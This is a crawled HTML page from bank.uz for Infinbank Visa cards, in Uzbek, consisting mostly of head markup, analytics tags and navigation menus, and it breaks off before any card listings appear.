

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bank.uz/uz/cards/tags/visa-invest-finance-bank
body_size: 25313
content:
<!DOCTYPE html>
<html lang="uz" prefix="og: http://ogp.me/ns#"
      xmlns="http://www.w3.org/1999/xhtml"
      xmlns:og="http://opengraphprotocol.org/schema/"
      xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
     <meta name="format-detection" content="telephone=no">
    <link rel="shortcut icon" href="/favicon.ico?d=1">
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="theme-color" content="#fff">
       <meta name="yandex-verification" content="ad9f8c98c58f2b39" />
    <meta name="application-name" content="Bank.uz - O'zbekiston bankida omonatlar, kreditlar, kartalar, ipotekalar">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <meta name="apple-mobile-web-app-title" content="Bank.uz - O'zbekiston bankida omonatlar, kreditlar, kartalar, ipotekalar">
    <meta name="yandex-verification" content="cd9a6c487d36dd1c" />
    <meta name="msapplication-TileColor" content="#fff">
    <meta http-equiv="X-UA-Compatible" content="ie=edge"/>
  <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="verify-admitad" content="a1b47c0697" />

    <title>Infinbank Visa kartalari  Bank.uz saytida</title>

    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css"
          integrity="sha384-Vkoo8x4CGsO3+Hhxv8T/Q5PaXtkKtu6ug5TOeNV6gBiFeWPGFN9MuhOf23Q9Ifjh" crossorigin="anonymous">
        <link rel="stylesheet" href="/local/templates/main/templates.css?1703829378133420">
    <link rel="stylesheet" href="/doston/style.css?1724244508133075">
    <link rel="stylesheet" href="/local/templates/main/css/swiper.min.css">
    <link rel="stylesheet" href="/local/templates/main/font-awesome/css/font-awesome.min.css">

    <link rel="stylesheet" href="/local/templates/main/static/main/ui-2018/basec3d2a394fc09418b87de.css"/>
    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/ui-20181a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet"
          href="/local/templates/main/static/bundles/ui-2018/Layout2018Bundle/layout-desktop-styles1a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/HomePageBundle/home1a2ca417ae6aa5e2cbac.css">
    <style>
        ins a[title^='Adcaravan.uz - реклама в Tas-IX'] {
            display: none!important;
        }
        g[filter^='url("#filter-id-'][opacity^="0."] {
            display: none;
        }
    </style>

    <script src="/local/templates/main/js/jquery-3.5.0.min.js"></script>


    <script src="/local/templates/main/js/jquery-ui.js"></script>
    <script src="/local/templates/main/js/swiper.min.js"></script>
    <script src="/local/templates/main/js/slick.min.js"></script>
    <script>
        var SITE_DIR="/uz/";
        var CLEAR_CACHE="N";
    </script>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Банки Узбекистана, Вклады, Кредиты, Банковские новости, Аналитика банков, Рейтинг банков, Работа в банках, Банк, Вклад, Узбекистан, Ташкент, банк, кредиты, займ, деньги, финансы, вкладчик, кредитор, электронная коммерция, банкир, вложить, взять, кредит" />
<meta name="description" content="Infinbank Visa kartalari To'g'risida to'liq ma'lumot - chiqish shartlarini taqqoslash, onlayn ariza rasmoylashtirish." />
<link href="/bitrix/components/bitrix/map.yandex.system/templates/.default/style.css?1588336141666" type="text/css"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/main/style.css?1702548617136" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/search.title/main/style.min.css?1588337839436" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/mobile/style.css?1712567840422" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/template_styles.css?176570869945771" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Loading...','JS_CORE_WINDOW_CLOSE':'Close','JS_CORE_WINDOW_EXPAND':'Expand','JS_CORE_WINDOW_NARROW':'Restore','JS_CORE_WINDOW_SAVE':'Save','JS_CORE_WINDOW_CANCEL':'Cancel','JS_CORE_H':'h','JS_CORE_M':'m','JS_CORE_S':'s','JS_CORE_NO_DATA':'- No data -','JSADM_AI_HIDE_EXTRA':'Hide extra items','JSADM_AI_ALL_NOTIF':'All notifications','JSADM_AUTH_REQ':'Authentication is required!','JS_CORE_WINDOW_AUTH':'Log In','JS_CORE_IMAGE_FULL':'Full size','JS_CORE_WINDOW_CONTINUE':'Continue'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1689776981219752"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'uz','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'18000','UTF_MODE':'Y','SITE_ID':'uz','SITE_DIR':'/uz/','USER_ID':'','SERVER_TIME':'1767451182','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'2ea44ba82f8123795341a5c278d062d0'});</script>


<meta property="og:title" content="Infinbank Visa kartalari  Bank.uz saytida">
<meta property="og:description" content="Infinbank Visa kartalari To'g'risida to'liq ma'lumot - chiqish shartlarini taqqoslash, onlayn ariza rasmoylashtirish.">
<meta property="og:image" content="https://bank.uz/local/templates/main/img/logo.png">
<meta property="og:type" content="website">
<link rel="canonical" href="https://bank.uz/uz/cards/tags/visa-invest-finance-bank"/>



<script type="text/javascript" src="/bitrix/components/bitrix/search.title/script.min.js?15883361426443"></script>
<script type="text/javascript" src="/bitrix/components/bitrix/map.yandex.view/templates/.default/script.js?15883361411540"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "c5249482c47c7af45dfaf9308821a3b6"]); _ba.push(["host", "bank.uz"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


    <meta name="yandex-verification" content="4d576828b303d1b9" />
            <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-KQEVTJPY6P"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            // gtag('config', 'G-KQEVTJPY6P');
        </script>

        <script>window.yaContextCb = window.yaContextCb || []</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
            (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
                m[i].l=1*new Date();
                for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
                k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym(62328592, "init", {
                clickmap:true,
                trackLinks:true,
                accurateTrackBounce:true,
                webvisor:true,
                ecommerce:"dataLayer"
            });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/62328592" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->

        <!-- Facebook Pixel Code -->
        <script>
            !function(f,b,e,v,n,t,s)
            {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                n.callMethod.apply(n,arguments):n.queue.push(arguments)};
                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
                n.queue=[];t=b.createElement(e);t.async=!0;
                t.src=v;s=b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t,s)}(window, document,'script',
                'https://connect.facebook.net/en_US/fbevents.js');
            fbq('init', '234295781316450');
            fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
                       src="https://www.facebook.com/tr?id=234295781316450&ev=PageView&noscript=1"
            /></noscript>
        <!-- End Facebook Pixel Code -->
            <link rel="alternate" href="https://bank.uz/cards/tags/visa-invest-finance-bank" hreflang="ru">
    <link rel="alternate" href="https://bank.uz/uz/cards/tags/visa-invest-finance-bank" hreflang="uz">
        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9855401993780776"
            crossorigin="anonymous"></script>



    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-5RBFZC7D');</script>
    <!-- End Google Tag Manager -->
</head>
<body class="cards-tags-visa-invest-finance-bank card_tag">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RBFZC7D"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="layout-wrapper">
    <noscript>
        <div class="layout-wrapper margin-top-default margin-bottom-default">
            Diqqat! Brauzeringizda JavaScript. o'chirilgan, Qulay funksional va 
			sayt satrlarining elementlari sizda ko'rinmasligi mumkin
        </div>
    </noscript>

    <!--[if lt IE 10]>
    <div class="layout-wrapper margin-top-default margin-bottom-default">
        Siz eskirgan brauzer qo'llamoqdasiz. Funksional noqulay ishlashi mumkin</div>
    <![endif]-->
</div>
<script>
    var banki = {
        ui: {},
        utils: {
            reduxPath: '["/local/templates/main/static/bundles/ui-2018/react-reduxe9ecbc834d.js"]',
            domReady:[]
        },
        modules: {},
        env: {
            envValue: 'production',
            devMode: false,
            browser: {},
            isLocalStorage: 'localStorage' in window || typeof localStorage === 'object',
            time: 1586532537000, // current timestamp in milliseconds
            timezoneOffset: 10800000,
            isMobileMode: false,
            isMobileDevice: false,
            getIsSmallScreen: function () {
                var width = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
                var height = Math.max(document.documentElement.clientHeight, window.innerHeight || 0);
                return (width + height) < 1200;
            },
            isTouchDevice: 'ontouchstart' in window || navigator.msMaxTouchPoints,
            device: 'desktop'
        },
        auth: {
            isNew: true,
            authPath: '/local/templates/main/static/bundles/ui-2018/UserBundle/auth-popup-init91aef0afe7.js'
        },

    };

    // Check is js available
    document.documentElement.classList.remove('env-no-js');
    document.documentElement.classList.add('env-js');

    if ('ontouchstart' in window || navigator.maxTouchPoints) {
        document.documentElement.classList.add('env-touch');
    } else {
        document.documentElement.classList.add('env-no-touch');
    }
</script><div class="h-auth">

</div>
<div class="head-auth">
    
</div>



<div style="text-align: center; padding: 14px 5px; padding: 0" class="top-new-alert 11">
    <div class="only_mob">
        </div>
</div>
        

<div class="page-container">
    <div class="page-container__header">

        <header class="header" data-test="header-toolbar">
            <div class="layout-wrapper flexbox flexbox--row flexbox--gap_default flexbox--align-items_center" data-header-layout>

                <!--LOGO-->
                <div class="header__logo">

					
						<a href="/uz/" title="Bank.uz">
							<img class="ui-image" src="/local/templates/main/img/logo.png" alt="bank.uz"/>
							<!--<img class="ui-image" src="/local/templates/main/img/logo_main_new.png" alt="bank.uz"/>-->
						</a>

					

                </div>

                
<!--<div class="hidden" style="display: none"><pre>--><!--</pre></div>-->
    <nav class="main-menu" data-init="layout.mainMenu" data-menu-container>
        <ul class="main-menu__sections" data-test="main-menu-sections">
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_0">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/deposits"
                               data-title="Omonatlar">
                                                                Omonatlar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_4">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/credits"
                               data-title="Kreditlar">
                                                                Kreditlar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_11">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/ipoteka"
                               data-title="Ipoteka">
                                                                Ipoteka                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu active"
                        data-child="item_14">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/cards"
                               data-title="Kartalar">
                                                                Kartalar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_19">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/corporate"
                               data-title="Biznes">
                                                                Biznes                            </a>
                        </div>
                    </li>
                                                                                            <li class="more_menu_li main-menu__sections-item is-parent-menu "
                        data-child="item_36">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link more_menu_a"
                               href="javascript:void(0)"
                               data-title="Yana">
                                                                Yana                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_43">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/orgs/strahovye-kompanii"
                               data-title="Sug'urta">
                                                                Sug'urta                            </a>
                        </div>
                    </li>
                                        <li class="main-menu__sections-item jet-item">
                                <a href="https://jet.bank.uz/?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                    <img src="/local/templates/main/img/jet-logo.png" alt="">
                </a>
            </li>
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
            <li class="main-menu__sections-item-border" data-active-item-border>

            </li>
        </ul>
        <div class="main-menu__submenu" data-submenu>
            <div class="layout-wrapper">
                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_0">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/sumovye-vklady">
                                                So'm omonatlari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/valyutnye-vklady">
                                                Valyuta omonatlari                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/vklady-v-zolote">
                                                Oltindagi omonatlar                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_DEPOSIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_4">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/avtokredit">
                                                Avto kredit                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/mikrozaymy">
                                                Mikroqarz                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/obrazovatelnyy-kredit">
                                                Ta'lim krediti                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/overdraft">
                                                Overdraft                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/potrebitelskiy-kredit">
                                                Iste'mol krediti                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">
                                                Ikkilamchi bozor uchun avtomobil krediti                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CREDIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_11">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/ipoteka/novostroyki">
                                                Yangi qurilgan uylar                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/ipoteka/vtorichnyy-rynok">
                                                Ikkilamchi bozor                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_IPOTEKA ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_14">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/sumovye-karty">
                                                So'm kartalari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/valyutnye-karty">
                                                Valyuta kartalari                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/debetovye-karty">
                                                Debet kartalar                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/kreditnye-karty">
                                                Kredit kartalar                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CARDS ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_24">
                    <div class="main-menu__submenu-columns">
                                                                                <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Jismoniy shaxslar uchun                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/insurance/avtostrakhovanie" class="sub-a ">
                                                Avtosug'urta                                             </a>
                                                                                                                                        <a href="/uz/insurance/puteshestvie" class="sub-a ">
                                                Sayohatchilar sug'urtasi                                            </a>
                                                                                                                                        <a href="/uz/insurance/imushchestvo" class="sub-a ">
                                                Mulk                                            </a>
                                                                                                                                        <a href="/uz/insurance/zdorove" class="sub-a ">
                                                Sog'liq                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Yuridik shaxslar uchun                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/insurance/avtostrakhovanie-yur" class="sub-a ">
                                                Avtosug'urta                                             </a>
                                                                                                                                        <a href="/uz/insurance/gruzoperevozki" class="sub-a ">
                                                Yuk tashish                                            </a>
                                                                                                                                        <a href="/uz/insurance/opo" class="sub-a ">
                                                Xavfli ishlab chiqarish ob'ektlarini sug'urtalash                                            </a>
                                                                                                                                        <a href="/uz/insurance/puteshestvie-yur" class="sub-a ">
                                                Sayohat                                            </a>
                                                                                                                                        <a href="/uz/insurance/smr" class="sub-a ">
                                                Qurilish-montaj qaltisliklaridan sug'urta                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                                <div class="main-menu__submenu-column MENU_INSURANCE ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_36">
                    <div class="main-menu__submenu-columns">
                                                                                <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Tashkilotlar                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/orgs/banks" class="sub-a ">
                                                Banklar                                            </a>
                                                                                                                                        <a href="/uz/orgs/mikrokreditnye-organizatsii" class="sub-a ">
                                                Mikrokredit tashkilotlari                                            </a>
                                                                                                                                        <a href="/uz/orgs/lizing" class="sub-a ">
                                                Lizing                                            </a>
                                                                                                                                    </div>
                                    </div>
                                    <div class="main-menu__submenu-item">
                                                <p class="sup-p">
                                                                                                    </p>
                                                <div class="sub-div">
                                                                                                                                      <a href="/uz/orgs/lombardy" class="sub-a ">
                                                Lombardlar                                            </a>
                                                                                                                                        <a href="/uz/orgs/strahovye-kompanii" class="sub-a ">
                                                Sug'urta kompaniyalari                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                            <a href="/uz/money-transfers">                                            Pul o'tkazmalari                                                </a>                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/perevodi" class="sub-a big_font">
                                                P2P o'tkazmalari                                            </a>
                                                                                                                                        <a href="/uz/rassrochka" class="sub-a big_font">
                                                Muddatli to‘lov                                            </a>
                                                                                            
                                                <p class="sup-p">
                                                  Filial va bankomatlar                                                </p>
                                                                                                                                        <a href="/uz/branches_atms/filialy" class="sub-a ">
                                                Filiallar                                            </a>
                                                                                                                                        <a href="/uz/branches_atms/bankomaty" class="sub-a ">
                                                Bankomatlar                                            </a>
                                                                                                                                        <a href="/uz/branches_atms/kartomaty" class="sub-a ">
                                                Kartomatlar                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                    <p class="sup-p">
                                                <span data-link="/uz/news">Yangiliklar</span>
                                            </p>
                                                                                <p class="sup-p">
                                                                                        Valyutalar kursi                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/currency" class="sub-a ">
                                                Bugungi valyutalar kursi                                            </a>
                                                                                                                                        <a href="/uz/currency/archive" class="sub-a ">
                                                Valyutalar kursi arxivi                                            </a>
                                                                                                                                        <a href="/uz/gold-bars" class="sub-a ">
                                                Oltin narxi                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_43">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/osago">
                                                Majburiy avtosug'urta                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Auto-lux (tez kunda)                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                KASKO (tez kunda)                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/orgs/strahovye-kompanii">
                                                Sug'urta kompaniyalari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Sayohat sug'urtasi (tez kunda)                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                </div>
                </div>
                                            </div>
        </div>
    </nav>





                <div class="header-auth" data-test="header-auth">
                  <div class="dropdown">
                        <button onclick="myFunction()" class="dropbtn" style="display:flex; align-items: center">UZ                            <div class="triangle-down" style="width: 0;
                                height: 0;
                                margin-left: 5px;
                                border-left: 3px solid transparent;
                                border-right: 3px solid transparent;
                                border-top: 5px solid #16164e;"></div>
                        </button>

                        <div id="myDropdown" class="dropdown-content">
                            <a href="/cards/tags/visa-invest-finance-bank" data-lang="ru">Ru</a>
                        </div>
                    </div>
                </div>
            <!--
                <div class="dropdown">
                    </?include 'include/compare.php'?>
                </div>-->
                <div class="header-search" id="layout.header-search">
                    <img class="searchbtn" src="/local/templates/main/img/Mask_Group-197.svg" alt="Search Button">
                    <div class="header-search__field" data-search-bar>
                        <div class="header-search__field-input layout-wrapper">
                                <form id="title-search" action="/uz/search/" method="get" class="item__node item__node--input js-search-input-form">
        <div class="input-search" data-test="global-search">
            <div class="header-search__field-input-wrap">
                <input id="title-search-input"  type="search" name="q" value="" class="header-search__field-input-query"
                       placeholder="Sayt bo'yicha qidiruv" autocomplete="off"
                       data-test="input-search"/>
                <button class="header-search__field-input-button" type="submit" name="s"
                        value="" data-search-button data-test="submit-search-button">
                    <img class="searchbtn" src="/local/templates/main/img/header-search.svg" alt="search">
                </button>
            </div>
            <button class="header-search__field-close" type="button">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="15" height="15" viewBox="0 0 15 15">
                    <defs>
                        <clipPath id="clip-path">
                            <rect id="Rectangle_1262" data-name="Rectangle 1262" width="15" height="15" transform="translate(1319 118)" fill="#19193d"/>
                        </clipPath>
                    </defs>
                    <g id="Mask_Group_233" data-name="Mask Group 233" transform="translate(-1319 -118)" clip-path="url(#clip-path)">
                        <g id="cancel" transform="translate(1319 118)">
                            <g id="Group_3382" data-name="Group 3382">
                                <path id="Path_2777" data-name="Path 2777" d="M9.152,7.5,14.76,1.891a.822.822,0,0,0,0-1.16L14.269.24a.822.822,0,0,0-1.16,0L7.5,5.848,1.892.24a.822.822,0,0,0-1.16,0L.24.731a.821.821,0,0,0,0,1.16L5.848,7.5.24,13.108a.823.823,0,0,0,0,1.16l.492.491a.822.822,0,0,0,1.16,0L7.5,9.152l5.608,5.608a.814.814,0,0,0,.58.24h0a.814.814,0,0,0,.58-.24l.491-.491a.823.823,0,0,0,0-1.16Z" fill="#19193d"/>
                            </g>
                        </g>
                    </g>
                </svg>

            </button>

        </div>
    </form>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/uz/cards/tags/visa-invest-finance-bank',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>


                        </div>
                    </div>
                    <div class="header-search__overlay" data-search-overlay></div>

                </div>
                <div class="menu-btn c-hamburger c-hamburger--htx">
                    <span></span>
                </div>
            </div>

        </header>
    </div>

    
    <div class="page-container__body">
        <!-- Верхний блок анонсов -->
                    <script>
                gtag('event', 'advertPreview', {
                    'article_id': 334,
                    'article_name': 'Qaysi bankda birlamchi bozor uchun eng kam foizli ipoteka kreditlari mavjud?',
                });
            </script>
        <div class="bnk_preview">
        <div class="layout-wrapper">
            <div class="ro_w">
                <span>JET: Qaysi bankda birlamchi bozor uchun eng kam foizli ipoteka kreditlari mavjud?</span>
                <a href="https://jet.bank.uz/article/foydali-ipoteka-334?utm_source=bank.uz&utm_medium=announce&utm_campaign=foydali-ipoteka-334"  onclick="sendArticleEvent(334,'JET: Qaysi bankda birlamchi bozor uchun eng kam foizli ipoteka kreditlari mavjud?')" class="btn" target="_blank"  data-id="334" data-type="article">Batafsil</a>

<!--                <noindex>-->
<!--                </noindex>-->
            </div>
        </div>
    </div>
<script>

